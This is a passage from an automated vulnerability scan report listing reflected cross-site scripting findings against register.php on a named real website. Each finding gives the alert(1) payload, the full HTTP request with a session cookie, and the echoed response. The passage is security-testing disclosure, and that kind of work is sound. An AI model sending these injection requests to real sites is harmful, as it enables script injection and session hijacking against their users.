Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:23 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153942
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<2c817"-alert(1)-"1c3e9f606d3/images/i.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.124. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 265d6"><script>alert(1)</script>72f5cd3ab87 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/265d6"><script>alert(1)</script>72f5cd3ab87/images/i.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:01:04 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153892
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/265d6"><script>alert(1)</script>72f5cd3ab87/images/i.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.125. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 62291%3balert(1)//7f394d80862 was submitted in the REST URL parameter 2. This input was echoed as 62291;alert(1)//7f394d80862 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C62291%3balert(1)//7f394d80862/images/i.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:10:44 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<62291;alert(1)//7f394d80862/images/i.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.126. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 86533"-alert(1)-"7cff52bad78 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images86533"-alert(1)-"7cff52bad78/i.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:32 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153942
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images86533"-alert(1)-"7cff52bad78/i.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.127. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b1fe9%3balert(1)//55dff5e2e6e was submitted in the REST URL parameter 3. This input was echoed as b1fe9;alert(1)//55dff5e2e6e in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesb1fe9%3balert(1)//55dff5e2e6e/i.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:45 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesb1fe9;alert(1)//55dff5e2e6e/i.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.128. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 6d520%3balert(1)//44841a0c230 was submitted in the REST URL parameter 4. This input was echoed as 6d520;alert(1)//44841a0c230 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif6d520%3balert(1)//44841a0c230 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:18:14 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/i.gif6d520;alert(1)//44841a0c230?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.129. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 6f6c0"-alert(1)-"a6c7cdc283f was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/i.gif6f6c0"-alert(1)-"a6c7cdc283f HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:15:24 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153942
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/i.gif6f6c0"-alert(1)-"a6c7cdc283f?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.130. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 49fc1%3balert(1)//e5f7179fe3b was submitted in the REST URL parameter 2. This input was echoed as 49fc1;alert(1)//e5f7179fe3b in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C49fc1%3balert(1)//e5f7179fe3b/images/icons/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:37 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<49fc1;alert(1)//e5f7179fe3b/images/icons/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.131. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload f8f1b"><script>alert(1)</script>467b1bb9f7 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/f8f1b"><script>alert(1)</script>467b1bb9f7/images/icons/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153912
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/f8f1b"><script>alert(1)</script>467b1bb9f7/images/icons/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.132. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 9e9df"-alert(1)-"11fb93fe642 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C9e9df"-alert(1)-"11fb93fe642/images/icons/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:33 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<9e9df"-alert(1)-"11fb93fe642/images/icons/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.133. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload c94f8"-alert(1)-"44eff63519e was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/imagesc94f8"-alert(1)-"44eff63519e/icons/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:16:49 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153964
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</imagesc94f8"-alert(1)-"44eff63519e/icons/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.134. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 793d5%3balert(1)//2fea90d5d7d was submitted in the REST URL parameter 3. This input was echoed as 793d5;alert(1)//2fea90d5d7d in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images793d5%3balert(1)//2fea90d5d7d/icons/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:19:09 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images793d5;alert(1)//2fea90d5d7d/icons/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.135. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload d24da%3balert(1)//a7e9a31a46a was submitted in the REST URL parameter 4. This input was echoed as d24da;alert(1)//a7e9a31a46a in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/iconsd24da%3balert(1)//a7e9a31a46a/accept.png HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:25:15 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153962
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images/iconsd24da;alert(1)//a7e9a31a46a/accept.png?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.136. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/icons/accept.png |
Issue detail
